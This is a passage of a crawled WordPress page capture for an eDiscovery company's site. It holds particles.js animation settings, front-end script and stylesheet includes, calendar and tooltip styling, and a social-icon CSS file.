e\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"bf8844f95e","eael_register_nonce":"05d9271f1d","eael_lostpassword_nonce":"fadd34644e","eael_resetpassword_nonce":"1443a8e116"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cloudnine.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.9" id="eael-general-js"></script>
<script type="text/javascript" src="https://cloudnine.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://cloudnine.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.4.1" id="megamenu-js"></script>
<script type="text/javascript" src="https://cloudnine.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.9" id="wpb_composer_front_js-js"></script>
<script></script>
    <script type="text/javascript">
      jQuery(document).ready(function(){
       jQuery('document.body').on('click', '.swal2-confirm', function(){
          window.history.back();
          console.log('test');
        });
    });
</script> 
<script type="text/javascript">
    jQuery(function(){
  if(window.location.hash.length>0){
    jQuery("html, body").animate({scrollTop:jQuery(window.location.hash).offset().top-80},500);
  }

});


    // Smooth scrolling to target section when menu item is clicked
    jQuery('.leadership').click(function(event) {
        event.preventDefault(); // Prevent default link behavior

        // Get target section's offset from top
        var targetOffset = jQuery('#organizationalleadership').offset().top-10;
        // Animate scroll to target section
        jQuery('html, body').animate({
            scrollTop: targetOffset
        }, 500); // Adjust scroll speed as needed
    });
}); 
   
</script>
<script type="text/javascript">
  jQuery( document ).ready(function() {
      jQuery('.fc-time').append("(Central)").delay( 5000 ); 
   });
</script>

<style>
#eut-feature-title .eut-description {
  font-size:18px !important;
}
body #eut-header[data-fullscreen=no] #eut-feature-section .eut-description{font-size:18px !important;}
</style>
<script type="text/javascript">
 /* * * CONFIGURATION VARIABLES: EDIT BEFORE PASTING INTO YOUR WEBPAGE * * */
 var disqus_shortname = 'ediscoveryautomation'; // required: replace example with your forum shortname
/* * * DON'T EDIT BELOW THIS LINE * * */
 (function () {
 var s = document.createElement('script'); s.async = true;
 s.type = 'text/javascript';
 s.src = '//' + disqus_shortname + '.disqus.com/count.js';
 (document.getElementsByTagName('HEAD')[0] || document.getElementsByTagName('BODY')[0]).appendChild(s);
 }());
 </script>

<script type="text/javascript">
var dpwdrsid = '1VkEoVFzIT';
var dpwdrs_BaseURL = (("https:" == document.location.protocol) ? "https://data.processwebsitedata.com/rsv1/" : "http://data.processwebsitedata.com/rsv1/");
(function () {
var va = document.createElement('script'); va.type = 'text/javascript'; va.async = true;
va.src = dpwdrs_BaseURL + 'Scripts/rsvliveasync.js';
var sv = document.getElementsByTagName('script')[0]; sv.parentNode.insertBefore(va, sv);
})();
</script>
<!-- Full Calendar Integration -->
<link href='https://cloudnine.com/wp-content/themes/cloudnine-child/js/fullcalendar/bootstrap/main.css' rel='stylesheet' />
<!-- <script src='/js/fullcalendar/bootstrap/main.min.js'></script> -->
<!-- <link href='https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css' rel='stylesheet' /> -->
<link href='https://cloudnine.com/wp-content/themes/cloudnine-child/js/fullcalendar/core/main.css' rel='stylesheet' />
<link href='https://cloudnine.com/wp-content/themes/cloudnine-child/js/fullcalendar/daygrid/main.css' rel='stylesheet' />
<link href='https://cloudnine.com/wp-content/themes/cloudnine-child/js/fullcalendar/timegrid/main.css' rel='stylesheet' />
<link href='https://cloudnine.com/wp-content/themes/cloudnine-child/js/fullcalendar/list/main.css' rel='stylesheet' />
<script src='https://cloudnine.com/wp-content/themes/cloudnine-child/js/fullcalendar/core/main.js'></script>
<script src='https://cloudnine.com/wp-content/themes/cloudnine-child/js/fullcalendar/interaction/main.js'></script>
<script src='https://cloudnine.com/wp-content/themes/cloudnine-child/js/fullcalendar/daygrid/main.js'></script>
<script src='https://cloudnine.com/wp-content/themes/cloudnine-child/js/fullcalendar/timegrid/main.js'></script>
<script src='https://cloudnine.com/wp-content/themes/cloudnine-child/js/fullcalendar/list/main.js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.24.0/moment.min.js'></script>

<script src='https://unpkg.com/popper.js/dist/umd/popper.min.js'></script>
<script src='https://unpkg.com/tooltip.js/dist/umd/tooltip.min.js'></script>
<script>
particlesJS("particles-js", {"particles":{"number":{"value":120,"density":{"enable":true,"value_area":700}},"color":{"value":"#8d8fb7"},"shape":{"type":"circle","stroke":{"width":0,"color":"#8d8fb7"},"polygon":{"nb_sides":5},"image":{"src":"img/github.svg","width":100,"height":100}},"opacity":{"value":0.5,"random":false,"anim":{"enable":false,"speed":1,"opacity_min":0.1,"sync":false}},"size":{"value":5,"random":true,"anim":{"enable":false,"speed":40,"size_min":0.1,"sync":false}},"line_linked":{"enable":true,"distance":150,"color":"#8d8fb7","opacity":0.2,"width":1},"move":{"enable":true,"speed":2,"direction":"none","random":false,"straight":false,"out_mode":"out","bounce":false,"attract":{"enable":false,"rotateX":600,"rotateY":1200}}},"interactivity":{"detect_on":"canvas","events":{"onhover":{"enable":true,"mode":"repulse"},"onclick":{"enable":true,"mode":"push"},"resize":true},"modes":{"grab":{"distance":400,"line_linked":{"opacity":1}},"bubble":{"distance":400,"size":40,"duration":3,"opacity":1,"speed":3},"repulse":{"distance":200,"duration":0.4},"push":{"particles_nb":4},"remove":{"particles_nb":2}}},"retina_detect":true});var count_particles, stats, update; stats = new Stats; stats.setMode(0); stats.domElement.style.position = 'absolute'; stats.domElement.style.left = '0px'; stats.domElement.style.top = '0px'; document.body.appendChild(stats.domElement); count_particles = document.querySelector('.js-count-particles'); update = function() { stats.begin(); stats.end(); if (window.pJSDom[0].pJS.particles && window.pJSDom[0].pJS.particles.array) { count_particles.innerText = window.pJSDom[0].pJS.particles.array.length; } requestAnimationFrame(update); }; requestAnimationFrame(update);
</script>
<style>
  .fc-day-grid-event .fc-content {
    white-space: normal !important;
    overflow: hidden;
}
.early-data-analyzer-eda .popper,
  .early-data-analyzer-eda .tooltip {
    position: absolute;
    z-index: 9999;
    background: #542D6E !important;
    color: black;
    width: 150px;
    border-radius: 3px;
    box-shadow: 0 0 2px rgba(0,0,0,0.5);
    padding: 10px;
    text-align: center;
  }
  .popper,
  .tooltip {
    position: absolute;
    z-index: 9999;
    background: #348BCE;
    color: black;
    width: 150px;
    border-radius: 3px;
    box-shadow: 0 0 2px rgba(0,0,0,0.5);
    padding: 10px;
    text-align: center;
  }
  .style5 .tooltip {
    background: #1E252B;
    color: #FFFFFF;
    max-width: 200px;
    width: auto;
    font-size: .8rem;
    padding: .5em 1em;
  }
  .popper .popper__arrow,
  .tooltip .tooltip-arrow {
    width: 0;
    height: 0;
    border-style: solid;
    position: absolute;
    margin: 5px;
  }

  .tooltip .tooltip-arrow,
  .popper .popper__arrow {
    border-color: #348BCE;
  }
  .style5 .tooltip .tooltip-arrow {
    border-color: #1E252B;
  }
  .popper[x-placement^="top"],
  .tooltip[x-placement^="top"] {
    margin-bottom: 5px;
  }
  .popper[x-placement^="top"] .popper__arrow,
  .tooltip[x-placement^="top"] .tooltip-arrow {
    border-width: 5px 5px 0 5px;
    border-left-color: transparent;
    border-right-color: transparent;
    border-bottom-color: transparent;
    bottom: -5px;
    left: calc(50% - 5px);
    margin-top: 0;
    margin-bottom: 0;
  }
  .popper[x-placement^="bottom"],
  .tooltip[x-placement^="bottom"] {
    margin-top: 5px;
  }
  .tooltip[x-placement^="bottom"] .tooltip-arrow,
  .popper[x-placement^="bottom"] .popper__arrow {
    border-width: 0 5px 5px 5px;
    border-left-color: transparent;
    border-right-color: transparent;
    border-top-color: transparent;
    top: -5px;
    left: calc(50% - 5px);
    margin-top: 0;
    margin-bottom: 0;
  }
  .tooltip[x-placement^="right"],
  .popper[x-placement^="right"] {
    margin-left: 5px;
  }
  .popper[x-placement^="right"] .popper__arrow,
  .tooltip[x-placement^="right"] .tooltip-arrow {
    border-width: 5px 5px 5px 0;
    border-left-color: transparent;
    border-top-color: transparent;
    border-bottom-color: transparent;
    left: -5px;
    top: calc(50% - 5px);
    margin-left: 0;
    margin-right: 0;
  }
  .popper[x-placement^="left"],
  .tooltip[x-placement^="left"] {
    margin-right: 5px;
  }
  .popper[x-placement^="left"] .popper__arrow,
  .tooltip[x-placement^="left"] .tooltip-arrow {
    border-width: 5px 0 5px 5px;
    border-top-color: transparent;
    border-right-color: transparent;
    border-bottom-color: transparent;
    right: -5px;
    top: calc(50% - 5px);
    margin-left: 0;
    margin-right: 0;
  }
#calendar-container .concordance,#calendar-container .concordance-version {
    background: red !important;
    COLOR: #fff !important;
    border: 1px solid red;
    padding: 8px 15px 0px 16px;
    text-align: center;
}
.early-data-analyzer-eda {
    background: #542D6E;
    border: 1px solid #542D6E;
}
.law-prediscovery {
    background: #348BCE;
    border: 1px solid #348BCE;
}
.course_sc_tetd, .course_sc_tetd a {
    color: #fff;
}
.course_sc_tetd a{
  text-decoration: underline;
}
span.fc-title {
    font-weight: 900;
    font-size: 14px;
}
.category-webcasts .eut-post-meta li:last-child a, .category-news .eut-post-meta li:last-child {
    display: none !important
}
span.infolabel {
    text-transform: capitalize !important;
}
  .post-19050 .eut-single-post-meta.eut-categories, post-19049 .eut-single-post-meta.eut-categories, .post-19048 .eut-single-post-meta.eut-categories {
    display: none !important;
}
.post-19050 .eut-single-post-meta.eut-categories, .post-19049 .eut-single-post-meta.eut-categories, .post-19048 .eut-single-post-meta.eut-categories {
    display: none !important;
}
  #eut-header #eut-main-menu {
    top: 0 !important;
}
.single-testimonial #eut-header.eut-default #eut-inner-header, .single-testimonial #eut-header.eut-default[data-sticky-header='shrink'] {
    background-color: rgb(26, 64, 124)!important;
}
#eut-header #eut-main-menu li ul {
    min-width: 200px !important;
}
  #custom_html-4 h3.eut-widget-title {
    background: #ff9e1d !important;
    text-align: center !important;
    line-height: 1.5!important;
    color: #fff!important;
}
div#custom_html-4 {
    border: 1px solid #ff9e1d!important;
}

</style>
<script type="text/javascript">
jQuery('.cloudnine_explore').on('click',function(e){
  var vid = document.getElementById("explore_video");
  vid.autoplay = true;
  vid.load();
});
jQuery( document ).ready(function() {
     // var urlParams = new URLSearchParams(window.location.search);
     // var pg = urlParams.get('pg');
     // jQuery('input[name="form_submission_url"]').val(pg).change();
     
});





/*
$(document).ready(function() {
    // Smooth scrolling to target section when menu item is clicked
    $('.leadership').click(function(event) {
        event.preventDefault(); // Prevent default link behavior

        // Get target section's offset from top
        var targetOffset = $('#organizationalleadership').offset().top;
        // Animate scroll to target section
        $('html, body').animate({
            scrollTop: targetOffset
        }, 1000); // Adjust scroll speed as needed
    });
});
*/

	



</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9ab1aebc4d49a0d6',t:'MTc2NTI1Mzc0MC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cloudnine.com/wp-content/plugins/easy-social-icons/css/cnss.css?ver=1.0
body_size: 1156
content:
.clear {
    clear: both
}

table.cnss-social-icon tr td,
table.cnss-social-icon,
table.cnss-social-icon tr {
    padding: 0 !important;
    margin: 0 !important;
    border: none !important;
    vertical-align: middle !important;
    background: none !important;
}

table.cnss-social-icon tr td img {
    max-width: 100% !important;
}

table.cnss-social-icon tr td a img,
table.cnss-social-icon tr td a:hover img,
table.cnss-social-icon tr td a img:hover {
    border: none !important;
}

table.cnss-social-icon tr td a img:hover,
table.cnss-social-icon tr td a:hover img {
    max-width: 100% !important;
}

ul.cnss-social-icon {
    margin: 0;
    padding: 0;
    list-style-type: none
}

ul.cnss-social-icon li a img {
    /* display: inherit !important; */
    display: block;
}

ul.cnss-social-icon li a {
    border: none !important;
    text-decoration: none !important;
}

ul.cnss-social-icon li:after,
ul.cnss-social-icon li:before {
    display: none !important;
    content: inherit !important;
}

ul.cnss-social-icon li {
    vertical-align: middle;
    float: none !important;
    width: auto !important;
    margin: 0 !important;
    list-style-type: none !important;
    border: none !important;
    padding: 0 !important;
    background: none !important;
    line-height: normal !important;
}

ul.cnss-social-icon li a,
ul.cnss-social-icon li a img {
    box-shadow: none !important;
    -webkit-box-shadow: none;
}

/* font-awesome-icons-settings */
ul.cnss-social-icon li.cn-fa-icon a {
    display: block !important;
    text-align: center !important;
    -webkit-transition: width 0.5s !important;
    transition: all 0.5s !important;
    box-sizing: border-box !important;
    background-color: #999999 !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-dropbox {
    background-color: #007ee5 !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-foursquare {
    background-color: #f94877 !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-google-plus {
    background-color: #dc4a38 !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-google-plus-circle {
    background-color: #dc4a38 !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-google-plus-official {
    background-color: #dc4a38 !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-google-plus-square {
    background-color: #dc4a38 !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-google-wallet {
    background-color: #dc4a38 !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-google {
    background-color: #4285f4 !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-internet-explorer {
    background-color: #0078d7 !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-pinterest {
    background-color: #cb1f27 !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-pinterest-p {
    background-color: #cb1f27 !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-pinterest-square {
    background-color: #cb1f27 !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-slideshare {
    background-color: #0077b5 !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-trello {
    background-color: #0079bf !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-windows {
    background-color: #0078d7 !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-yelp {
    background-color: #af0606 !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-youtube {
    background-color: #cd201f !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-youtube-play {
    background-color: #cd201f !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-youtube-square {
    background-color: #cd201f !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-apple {
    background-color: #333333 !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-bluetooth {
    background-color: #0082fc !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-drupal {
    background-color: #0073ba !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-facebook {
    background-color: #3b5998 !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-facebook-f {
    background-color: #3b5998 !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-facebook-official {
    background-color: #3b5998 !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-facebook-square {
    background-color: #3b5998 !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-html5 {
    background-color: #e34c26 !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-medium {
    background-color: #00ab6c !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-opera {
    background-color: #f71a2b !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-quora {
    background-color: #a82400 !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-reddit {
    background-color: #ff4500 !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-spotify {
    background-color: #2ebd59 !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-twitter {
    background-color: #1da1f2 !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-twitter-square {
    background-color: #1da1f2 !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-vine {
    background-color: #00b488 !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-wordpress {
    background-color: #21759b !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-xing {
    background-color: #005d5e !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-xing-square {
    background-color: #005d5e !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-yahoo {
    background-color: #4102b0 !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-css3 {
    background-color: #0c73b8 !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-digg {
    background-color: #1b5891 !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-edge {
    background-color: #2c74be !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-etsy {
    background-color: #f56400 !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-joomla {
    background-color: #ed1c40 !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-skype {
    background-color: #00aff0 !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-tumblr {
    background-color: #36465d !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-tumblr-square {
    background-color: #36465d !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-whatsapp {
    background-color: #2ab200 !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-android {
    background-color: #77c159 !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-behance {
    background-color: #005cff !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-behance-square {
    background-color: #005cff !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-dribbble {
    background-color: #e04c86 !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-expeditedssl {
    background-color: #000000 !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-forumbee {
    background-color: #86ac2f !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-get-pocket {
    background-color: #e84352 !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-hacker-news {
    background-color: #ff6600 !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-linkedin {
    background-color: #0177b5 !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-linkedin-square {
    background-color: #0177b5 !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-maxcdn {
    background-color: #ff5b02 !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-vimeo {
    background-color: #00b3ec !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-vimeo-square {
    background-color: #aad450 !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-github {
    background-color: #000000 !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-github-square {
    background-color: #000000 !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-git {
    background-color: #f14e32 !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-git-square {
    background-color: #f14e32 !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-rss {
    background-color: #ff6600 !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-instagram {
    background-color: #405de6 !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-tripadvisor {
    background-color: #589442 !important;
}

/* added 14th march 2017 */
ul.cnss-social-icon li.cn-fa-icon a.cnss-500px {
    background-color: #0099e5 !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-angellist {
    background-color: #7fbb00 !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-amazon {
    background-color: #ff9900 !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-bandcamp {
    background-color: #629aa9 !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-bitbucket {
    background-color: #205081 !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-cc-visa {
    background-color: #1a1f71 !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-cc-amex {
    background-color: #002663 !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-cc-mastercard {
    background-color: #cc0000 !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-cc-paypal {
    background-color: #003087 !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-cc-stripe {
    background-color: #00afe1 !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-codepen {
    background-color: #0ebeff !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-delicious {
    background-color: #3399ff !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-deviantart {
    background-color: #05cc47 !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-firefox {
    background-color: #e66000 !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-flickr {
    background-color: #0063dc !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-free-code-camp {
    background-color: #006400 !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-gitlab {
    background-color: #fca326 !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-gratipay {
    background-color: #663300 !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-houzz {
    background-color: #7ac142 !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-imdb {
    background-color: #f5de50 !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-lastfm {
    background-color: #d51007 !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-linux {
    background-color: #1793d1 !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-meetup {
    background-color: #e0393e !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-odnoklassniki {
    background-color: #ed812b !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-paypal {
    background-color: #003087 !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-product-hunt {
    background-color: #da552f !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-scribd {
    background-color: #1a7bba !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-slack {
    background-color: #6ecadc !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-snapchat {
    background-color: #fffc00 !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-soundcloud {
    background-color: #ff8800 !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-stack-exchange {
    background-color: #1e5397 !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-stack-overflow {
    background-color: #f48024 !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-steam {
    background-color: #00adee !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-stumbleupon {
    background-color: #eb4924 !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-telegram {
    background-color: #0088cc !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-twitch {
    background-color: #6441a5 !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-viadeo {
    background-color: #0099CC !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-wechat {
    background-color: #7bb32e !important;
}

ul.cnss-social-icon li.cn-fa-icon a.cnss-wikipedia-w {
    background-color: #000000 !important;
}

--- FILE ---
content_type: text/css
